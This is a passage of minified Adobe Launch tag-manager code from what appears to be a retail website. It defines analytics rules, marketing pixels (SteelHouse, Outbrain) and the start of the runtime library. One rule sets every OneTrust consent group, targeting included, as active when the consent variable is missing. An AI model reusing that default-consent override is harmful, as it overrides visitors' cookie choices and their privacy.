click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_close_cross_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event72"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa7ccdff35e554f0ab738da8b0a9ffc20-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf1f2189c162248f6a789b5580b40e2e7",name:"AA - CS OTP Customise Info Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc32ab5362ff14c46a66dfcb5d0bf448f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf288036e63134809980ebba6fd4437d5",name:"Test for data layer",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf475c319d87046db8095c61f4c103f15",name:"Steelhouse - Order confirmation (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(!location.href.includes("dev")&&!location.href.includes("staging"))return!0}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Conversion Pixel-->\n<script type="text/javascript">\n(function(){var x=null,p,q,m,\no="32077",\nl=utag_data.order.id,\ni=utag_data.order.total,\nc="",\nk="",\ng="",\nj="",\nu="",\nshadditional="";\ntry{p=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,512)):""}catch(n){p=document.referrer!==null?document.referrer.toString().substring(0,512):""}try{q=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(b){q=document.location}try{m=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,512)):""}catch(z){try{m=q!==null?encodeURIComponent(q.toString().substring(0,512)):""}catch(h){m=""}}var A,y=document.createElement("script"),w=null,v=document.getElementsByTagName("script"),t=Number(v.length)-1,r=document.getElementsByTagName("script")[t];if(typeof A==="undefined"){A=Math.floor(Math.random()*100000000000000000)}w="dx.steelhousemedia.com/spx?conv=1&shaid="+o+"&tdr="+p+"&plh="+m+"&cb="+A+"&shoid="+l+"&shoamt="+i+"&shocur="+c+"&shopid="+k+"&shoq="+g+"&shoup="+j+"&shpil="+u+shadditional;y.type="text/javascript";y.src=("https:"===document.location.protocol?"https://":"http://")+w;r.parentNode.insertBefore(y,r)}());\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLf4b6cd522e224cb485c92816bfbeb973",name:"AA - PLP Grid Icons 2 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_2"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event69"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe40251b2cb0340d4b3a70e76c89d6035-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf51d1741206b4dd194adc63f50960db5",name:"Site function - Check for past purchase sizing cookie and send beacon - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf6ea2eb4d28e4501b1b6cb7b34858e3f",name:"AA - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.getPercentPageViewed(null,!1),t._ppvPreviousPage&&(t.prop11=t._ppvPreviousPage)}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%SF Country%"},{name:"eVar7",type:"value",value:"%DataLayer Timestamp%"},{name:"eVar9",type:"value",value:"%Campaign Site%"},{name:"eVar19",type:"value",value:"%Site Language%"},{name:"eVar20",type:"value",value:"%User SF Customer ID%"},{name:"eVar21",type:"value",value:"%User is Authenticated%"},{name:"eVar24",type:"value",value:"%SF User Country%"},{name:"eVar25",type:"value",value:"%SF User US State%"},{name:"eVar60",type:"value",value:"%Campaign Source%"},{name:"eVar6",type:"value",value:"%Page Responsive Design Type%"},{name:"eVar2",type:"value",value:"%Internal Tracking Code%"},{name:"eVar8",type:"value",value:"%Page URL%"},{name:"eVar100",type:"value",value:"%SF Currency%"},{name:"eVar200",type:"value",value:"D=mid"},{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar78",type:"value",value:"%Basket Coupon Field Value%"},{name:"eVar79",type:"value",value:"%Basket Coupon Status%"},{name:"eVar80",type:"value",value:"%Basket Coupon Promo ID%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar40",type:"value",value:"%Brandlock Cookie%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop4",type:"value",value:"%Page Type%"},{name:"prop7",type:"value",value:"%DataLayer Timestamp%"},{name:"prop8",type:"value",value:"%Page URL%"},{name:"prop5",type:"value",value:"%SF Country%"},{name:"prop9",type:"value",value:"%Campaign Site%"},{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],campaign:{type:"value",value:"%Campaign Query Parameters%"},pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLf79cc56035af40cdab1278b022cff8b4",name:"Site function - Attentive SDK - Add to cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC51af5b1ba9a94f01ba41b3c2264b4db5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf7ba1d8d1bc4448a975e7f48ef7d529b",name:"Bloomreach - View Item",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Product|Product Set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe20eab9869134a0894172c27ab68c22d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf8528526fe6c4cf899b3c259bcbad920",name:"Hidey",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0b654923c3bb4c0cbfa26072176a5177-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfa7840224621496c873e85d5308ff86f",name:"US Outbrain - All Pages (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Outbrain Base Tag set to fire pageview event on all pages-->\n\n<script data-obct type=\"text/javascript\">\n  /** DO NOT MODIFY THIS CODE**/\n  !function(_window, _document) {\n    var OB_ADV_ID='00b6b6354d5d10157f7d27fdf7979fafbd';\n    if (_window.obApi) {var toArray = function(object) {return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];};_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));return;}\n    var api = _window.obApi = function() {api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);};api.version = '1.1';api.loaded = true;api.marketerId = OB_ADV_ID;api.queue = [];var tag = _document.createElement('script');tag.async = true;tag.src = '//amplify.outbrain.com/cp/obtp.js';tag.type = 'text/javascript';var script = _document.getElementsByTagName('script')[0];script.parentNode.insertBefore(tag, script);}(window, document);\nobApi('track', 'PAGE_VIEW');\n</script>\n",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLfaea3e0f280448348ecff5d58f6b0140",name:"Content Square APV - PLP Tile Click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category|product",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfc83297307354c7c997fd9fca6c0ffa9",name:"Set OnetrustActiveGroups variable",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:'// check to see if the onetrustactivegroups variable exists\n_satellite.logger.log("Typeof OnetrustActiveGroups: " + typeof(OnetrustActiveGroups))\n\nif (typeof(OnetrustActiveGroups) !== "undefined" ) { \n\n// if it does exist, do nothing\n_satellite.logger.log("onetrustActiveGroups already exists = " + OnetrustActiveGroups)\n  \n} else {\n\n// if not, set it ourselves\nvar OnetrustActiveGroups = ",1,101,2,102,3,103,104,4,105,106,107,108,109,110,111,113,114,115,117,118,119,120,121,122,124,125,126,127,128,129,0_95435,0_98999,0_99009,0_95434,0_97137,0_97358,0_97360,0_97600."\n_satellite.logger.log("Manually set onetrustActiveGroups = " + OnetrustActiveGroups)\n\n}',language:"javascript"},timeout:2e3,delayNext:!0}]}]}})();var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function a(e){var a,s;return!1!==t(e)&&(void 0===(a=e.constructor)||!1!==t(s=a.prototype)&&!1!==s.hasOwnProperty("isPrototypeOf"))}function s(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function o(e){return e.substr(0,e.indexOf("["))}function i(e,t,a){if(e.length&&dt(t)){var n=e[0];if(1!==e.length){var r=e.slice(1);if(!s(n))return i(r,t[n],a);var c=t[n=o(n)];Array.isArray(c)&&c.forEach((function(e){return i(r,e,a)}))}else t.hasOwnProperty(n)&&"string"==typeof t[n]&&(t[n]=a(t[n]))}}if(window.atob){var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=document,c=Object.assign,l=window,u=l,d=function(e,t,a,s){var o,i=Boolean(t&&Array.isArray(a)),n=Boolean(i&&e),r=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?r.href=u.location.protocol+e:r.href=e),r.hostname||c(),-1===a.indexOf(r.hostname)){var l=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw l.code="dynamic_host_not_allowed",l}}var d=function(){if(null!=o)return o;if(n){var e=r.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),o=r.protocol+"//"+e}else o="";return o},m=function(e){return n&&"string"==typeof e?[d(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},g={getTurbineHost:d,decorateWithDynamicHost:m,get isDynamicEnforced(){return i}};return u&&s.onDebugChanged((function(e){e?u.dynamicHostResolver=g:delete u.dynamicHostResolver})),g},m=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(a){t.push({rule:e,event:a})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},g="debug",b=function(e,t){var a=function(){return"true"===e.getItem(g)},s=function(t){e.setItem(g,t)},o=[],i=function(e){o.push(e)};return t.outputEnabled=a(),{onDebugChanged:i,getDebugEnabled:a,setDebugEnabled:function(e){a()!==e&&(s(e),t.outputEnabled=e,o.forEach((function(t){t(e)})))}}},p="Module did not export a function.",f=function(e,t,a){return function(s,o,i){i=i||[];var n=e.getModuleExports(s.modulePath);if("function"!=typeof n)throw new Error(p);var r=e.getModuleDefinition(s.modulePath),c=s.settings||{};!s.hasTransformedFilePaths&&r.filePaths&&(a(c,r.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);var l=t(c,o);return n.bind(null,l).apply(null,i)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},h={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},_="\ud83d\ude80",y=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":_,P=!1,j=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(y),e!==h.DEBUG||window.console[e]||(e=h.INFO),window.console[e].apply(window.console,t)}},C=j.bind(null,h.LOG),x=j.bind(null,h.INFO),S=j.bind(null,h.DEBUG),k=j.bind(null,h.WARN),E=j.bind(null,h.ERROR),R=function(){var e=P;P=!0,j.apply(null,Array.prototype.concat(h.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},A={log:C,info:x,debug:S,warn:k,error:E,deprecation:R,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:C.bind(null,t),info:x.bind(null,t),debug:S.bind(null,t),warn:k.bind(null,t),error:E.bind(null,t)}}},V=l,I="com.adobe.reactor.",O=function(e,t){var a=I+(t||"");return{getItem:function(t){try{return V[e].getItem(a+t)}catch(e){return null}},setItem:function(t,s){try{return V[e].setItem(a+t,s),!0}catch(e){return!1}}}},N=O,w="dataElements.",T=N("sessionStorage",w),D=N("localStorage",w),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},U={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},F=v,B=A,H={setValue:function(e,t,a){var s;switch(t){case L.PAGEVIEW:return void(U[e]=a);case L.SESSION:return void((s=M(a))&&T.setItem(e,s));case L.VISITOR:return void((s=M(a))&&D.setItem(e,s))}},getValue:function(e,t){var a;switch(t){case L.PAGEVIEW:return U.hasOwnProperty(e)?U[e]:null;case L.SESSION:return null===(a=T.getItem(e))?a:JSON.parse(a);case L.VISITOR:return null===(a=D.getItem(e))?a:JSON.parse(a)}}},G=function(e,t,a,s){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+a+(s?"\n"+s:"")},q=function(e,t,a,s,o){return function(i,n){var r=t(i);if(!r)return s?"":void 0;var c,l,u=r.storageDuration;try{c=e.getModuleExports(r.modulePath),l=e.getModuleDefinition(r.modulePath)}catch(e){return void B.error(G(r,i,e.message,e.stack))}if("function"==typeof c){var d,m=r.settings||{};!r.hasTransformedFilePaths&&l.filePaths&&(o(m,l.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);try{d=c(a(m,n),n)}catch(e){return void B.error(G(r,i,e.message,e.stack))}return u&&(null!=d?H.setValue(i,u,d):d=H.getValue(i,u)),null==d&&null!=r.defaultValue&&(d=r.defaultValue),"string"==typeof d&&(r.cleanText&&(d=F(d)),r.forceLowerCase&&(d=d.toLowerCase())),d}B.error(G(r,i,"Module did not export a function."))}},K=v,W={text:function(e){return e.textContent},cleanText:function(e){return K(e.textContent)}},X=function(e,t,a){for(var s,o=e,i=0,n=t.length;i<n;i++){if(null==o)return;var r=t[i];if(a&&"@"===r.charAt(0)){var c=r.slice(1);o=W[c](o)}else if(o.getAttribute&&(s=r.match(/^getAttribute\((.+)\)$/))){var l=s[1];o=o.getAttribute(l)}else o=o[r]}return o},z=function(e,t,a){return function(s,o){var i;if(t(s))i=a(s,o);else{var n=s.split("."),r=n.shift();"this"===r?o&&(i=X(o.element,n,!0)):"event"===r?o&&(i=X(o,n)):"target"===r?o&&(i=X(o.target,n)):i=X(e[r],n)}return i}},Y=function(e,t){return function(a){var s=a.split(".")[0];return Boolean(t(a)||"this"===s||"event"===s||"target"===s||e.hasOwnProperty(s))}},J=function(e,t,a){var s={exports:{}};return e.call(s.exports,s,s.exports,t,a),s.exports},$=J,Q=A,Z=function(){var e={},t=function(t){var a=e[t];if(!a)throw new Error("Module "+t+" not found.");return a},a=function(){Object.keys(e).forEach((function(e){try{s(e)}catch(a){var t="Error initializing module "+e+". "+a.message+(a.stack?"\n"+a.stack:"");Q.error(t)}}))},s=function(e){var a=t(e);return a.hasOwnProperty("exports")||(a.exports=$(a.definition.script,a.require,a.turbine)),a.exports};return{registerModule:function(t,a,s,o,i){var n={definition:a,extensionName:s,require:o,turbine:i};n.require=o,e[t]=n},hydrateCache:a,getModuleExports:s,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=A,te=!1,ae=function(e){return function(t,a){var s=e._monitors;s&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),s.forEach((function(e){e[t]&&e[t](a)})))}},se=A,oe=function(e,t,a){var s,o,i,n,r=[],c=function(s,o,i){if(!e(o))return s;r.push(o);var n=t(o,i);return r.pop(),null==n&&a?"":n};return s=function(e,t){var a=/^%([^%]+)%$/.exec(e);return a?c(e,a[1],t):e.replace(/%(.+?)%/g,(function(e,a){return c(e,a,t)}))},o=function(e,t){for(var a={},s=Object.keys(e),o=0;o<s.length;o++){var i=s[o],r=e[i];a[i]=n(r,t)}return a},i=function(e,t){for(var a=[],s=0,o=e.length;s<o;s++)a.push(n(e[s],t));return a},n=function(e,t){return"string"==typeof e?s(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?o(e,t):e},function(e,t){return r.length>10?(se.error("Data element circular reference detected: "+r.join(" -> ")),e):n(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var a in t)e[a]=t[a]}}},ne="undefined"!=typeof window&&window.Promise||void 0!==n&&n.Promise,re=ne,ce=function(e,t,a){return function(s,o,i,n){return n.then((function(){var n,r=s.delayNext;return new re((function(t,a){var o=e(s,i,[i]);if(!r)return t();var c=s.timeout,l=new re((function(e,t){n=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));re.race([o,l]).then(t,a)})).catch((function(e){return clearTimeout(n),e=t(e),a(s,o,e),re.reject(e)})).then((function(){clearTimeout(n)}))}))}},le=ne,ue=function(e,t,a,s,o){return function(i,n,r,c){return c.then((function(){var c;return new le((function(t,a){var s=e(i,r,[r]),o=i.timeout,n=new le((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+o/1e3+" seconds to complete. "))}),o)}));le.race([s,n]).then(t,a)})).catch((function(e){return clearTimeout(c),e=t(e),s(i,n,e),le.reject(e)})).then((function(e){if(clearTimeout(c),!a(i,e))return o(i,n),le.reject()}))}))}},de=ne.resolve(),me=function(e,t,a){return function(s,o){return s.conditions&&s.conditions.forEach((function(t){de=e(t,s,o,de)})),s.actions&&s.actions.forEach((function(e){de=t(e,s,o,de)})),de=(de=de.then((function(){a(s)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},be=function(e,t,a,s){return function(o,i){var n;if(o.conditions)for(var r=0;r<o.conditions.length;r++){n=o.conditions[r];try{var c=e(n,i,[i]);if(ge(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(n,c))return a(n,o),!1}catch(e){return s(n,o,e),!1}}return!0}},pe=function(e,t){return function(a,s){e(a,s)&&t(a,s)}},fe=function(e){return function(t){var a=e.getModuleDefinition(t.modulePath);return a&&a.displayName||t.modulePath}},ve=function(e){return function(t){var a=t.rule,s=t.event,o=e.getModuleDefinition(s.modulePath).name;return{$type:e.getModuleExtensionName(s.modulePath)+"."+o,$rule:{id:a.id,name:a.name}}}},he=function(e,t,a,s,o,i){return function(n,r){var c=r.rule,l=r.event;l.settings=l.settings||{};try{var u=o(r);t(l,null,[function(t){var s=a(u,t);n((function(){e(s,c)}))}])}catch(e){i.error(s(l,c,e))}}},_e=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleActionFailed",{rule:i,action:o})}},ye=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleConditionFailed",{rule:i,condition:o})}},Pe=function(e,t,a){return function(s,o){var i=e(s);t.log('Condition "'+i+'" for rule "'+o.name+'" was not met.'),a("ruleConditionFailed",{rule:o,condition:s})}},je=function(e,t){return function(a){e.log('Rule "'+a.name+'" fired.'),t("ruleCompleted",{rule:a})}},Ce=function(e,t,a){return function(s,o){var i;if(s.actions)for(var n=0;n<s.actions.length;n++){i=s.actions[n];try{e(i,o,[o])}catch(e){return void t(i,s,e)}}a(s)}},xe=function(e,t,a,s){return function(o,i){s("ruleTriggered",{rule:i}),e?a(i,o):t(i,o)}},Se=function(e,t,a){return'Failed to execute "'+e+'" for "'+t+'" rule. '+a.message+(a.stack?"\n"+a.stack:"")},ke=function(e,t){return t&&!e.negate||!t&&e.negate},Ee=[],Re=!1,Ae=function(e){Re?e():Ee.push(e)},Ve=function(e,t,a){e(t).forEach((function(e){a(Ae,e)})),Re=!0,Ee.forEach((function(e){e()})),Ee=[]},Ie=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0}),Oe.isPlainObject=a;var Ne,we=A,Te=c,{isPlainObject:De}=Oe,Le=function(e,t){return De(t=t||{})?t=Te({},t,e):Te(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return we.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Ue=function(e,t){return function(a,s){var o=e[a];if(o){var i=o.modules;if(i)for(var n=Object.keys(i),r=0;r<n.length;r++){var c=n[r],l=i[c];if(l.shared&&l.name===s)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Fe=function(e,t,a){return function(s){if(a){var o=s.split(".");o.splice(o.length-1||1,0,"min"),s=o.join(".")}return e(t)+s}},Be=".js",He=function(e){return e.substr(0,e.lastIndexOf("/"))},Ge=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},qe=function(e,t){Ge(t,Be)||(t+=Be);var a=t.split("/"),s=He(e).split("/");return a.forEach((function(e){e&&"."!==e&&(".."===e?s.length&&s.pop():s.push(e))})),s.join("/")},Ke={exports:{}};Ne=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var a=arguments[e];for(var s in a)t[s]=a[s]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function a(s){function o(){}function i(t,a,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var n=JSON.stringify(a);/^[\{\[]/.test(n)&&(a=n)}catch(e){}a=s.write?s.write(a,t):encodeURIComponent(String(a)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var c in i)i[c]&&(r+="; "+c,!0!==i[c]&&(r+="="+i[c].split(";")[0]));return document.cookie=t+"="+a+r}}function n(e,a){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],n=0;n<i.length;n++){var r=i[n].split("="),c=r.slice(1).join("=");a||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=t(r[0])
;if(c=(s.read||s)(c,l)||t(c),a)try{c=JSON.parse(c)}catch(e){}if(o[l]=c,e===l)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return n(e,!1)},o.getJSON=function(e){return n(e,!0)},o.remove=function(t,a){i(t,"",e(a,{expires:-1}))},o.defaults={},o.withConverter=a,o}return a((function(){}))},Ke.exports=Ne();var We=Ke.exports,Xe={get:We.get,set:We.set,remove:We.remove},ze=ne,Ye=function(e,t){return new ze((function(a,s){t.onload=function(){a(t)},t.onerror=function(){s(new Error("Failed to load script "+e))}}))},Je=function(e){var t={};if(!e||"string"!=typeof e)return t;var a=e.trim().replace(/^[?#&]/,""),s=new URLSearchParams(a),o=s.keys();do{var i=o.next(),n=i.value;if(n){var r=s.getAll(n);1===r.length?t[n]=r[0]:t[n]=r}}while(!1===i.done);return t},$e=function(e){var t="{{space}}",a=new URLSearchParams;return Object.keys(e).forEach((function(s){var o=e[s];"string"==typeof e[s]?o=o.replace(/ /g,t):["object","undefined"].includes(typeof o)&&!Array.isArray(o)&&(o=""),Array.isArray(o)?o.forEach((function(e){a.append(s,e)})):a.append(s,o)})),a.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Qe="@adobe/reactor-",Ze={cookie:Xe,document:r,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var a=Ye(e,t);return document.getElementsByTagName("head")[0].appendChild(t),a},"object-assign":c,promise:ne,"query-string":{parse:function(e){return Je(e)},stringify:function(e){return $e(e)}},window:l},et=function(e){return function(t){if(0===t.indexOf(Qe)){var a=t.substr(Qe.length),s=Ze[a];if(s)return s}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Ue,at=Me,st=Fe,ot=A,it=qe,nt=et,rt=function(e,t,a,s,o,i,n){var r=e.extensions,c=e.buildInfo,l=e.environment,u=e.property.settings;if(r){var d=tt(r,t);Object.keys(r).forEach((function(m){var g=r[m],b=g.settings;Array.isArray(g.filePaths)&&(b=i(b,g.filePaths));var p=at(s,b);if(g.modules){var 